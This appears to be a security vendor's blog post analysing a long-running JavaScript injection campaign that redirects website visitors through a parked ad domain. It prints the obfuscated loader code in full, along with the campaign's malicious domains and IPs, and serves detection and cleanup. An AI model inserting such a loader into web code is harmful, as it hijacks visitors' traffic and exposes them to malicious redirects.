During a recent investigation, our malware remediation team encountered a variant of a common malware injection that has been active since at least 2017. The malware was found hijacking the website’s traffic, redirecting visitors via a parked third-party domain to generate ad revenue.
Investigating obfuscated JavaScript

Our investigation revealed the following piece of obfuscated JavaScript which was found injected into random legitimate JavaScript files in the environment.
In most cases, the injection typically looks something like this:
var div_avada=document.createElement('script');div_avada.setAttribute("type","text/javascript");var all_avada=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"];var b_avada=all_avada[0]+Math[all_avada[1]]();div_avada.setAttribute("src",b_avada);if (typeof div_avada!="undefined");document.getElementsByTagName("head")[0].appendChild(div_avada);While the variable names used for the injection will vary from site to site, the end result is the same: the injection loads a script from a third-party server, which can pose significant security risks to website traffic when controlled by one or more bad actors.
Common variants
For this particular injection html5[.]onl/nav.php (23.111.177.155) is used, but in other cases we have also encountered the following malicious domains and URLs used in this campaign:
- com-api[.]onl/ie.php (23.111.177.156)
- www.juquery[.]com/compability.php (23.111.177.158).
According to URLScan.io results, the html[.5]onl URL was requested numerous times over the last seven years, indicating that a significant number of sites have been infected with this variation of the campaign.
Ad monetization on parked domain
This script injects an invisible iframe from hxxps://www.webhostking[.]net/1777bC.php?_ga=8u0 and was known to previously use hxxp://icloudconnected[.]com/index.php?cds=1 (23.111.177.154).
Since the webhostking[.]net domain has been parked (199.59.243.223 – 77980.bodis.com) for some time using the domain parking program of Bodis LLC, it’s essentially being used as a landing page to monetize traffic and display various types of ads, some of which are known to redirect visitors to third-party websites.
At this point it is not clear whether the webhostking[.]net domain changed hands recently and then was parked (WHOIS provides a continuous record since 2014). If not, this can be a clear violation of the Bodis parking terms of service as it allows traffic from direct navigation, search engine results, or expired links and prohibits misleading redirects generated by this malware.
Member shall not act, either directly or indirectly, to encourage or require end users, either willingly or unwillingly, to click on search results or advertisements and/or to generate click-throughs by any means that could be reasonably interpreted as coercive, incentivized, misleading, malicious or otherwise fraudulent in nature.
Impacts to site visitors
What happens when you load a web page that loads a page from a parked domain (in our case: webhostking[.]net) in an invisible iframe? The best case scenario — nothing terrible. For less fortunate visitors, the ad script on a parked domain will redirect them to (usually questionable) third-party sites.
You’ll definitely want to address this type of behavior as soon as possible to protect your visitors and avoid blocklisting from Google and other search engine authorities.
Detecting unwanted scripts on your hacked website
Since this particular infection is found client-side, remote website scanners like SiteCheck can help scan a website and identify these types of invisible iframes and malicious scripts.
Here’s an example of a SiteCheck results page for this specific campaign.

If you believe that your website has been infected with malicious JavaScript or you have found unwanted redirects to spam or ads on your site, you can use our free remote website scanner to detect the malware.
Website owners who have located malware on their website can leverage the instructions found in our hacked WordPress cleanup guide — and, as always, we’re happy to help clean up an infected website if you need a hand!
Puja Srivastava is a Security Analyst II with a passion for fighting new and undetected malware threats. With over 7 years of experience in the field of malware research and security, Puja has honed her skills in detecting, monitoring, and cleaning malware from websites. Her responsibilities include website malware remediation, training and mentoring new recruits and cross-training analysts from other departments, and handling escalations. Outside of work, Puja enjoys exploring new places and cuisines, experimenting with new recipes in the kitchen, and playing chess.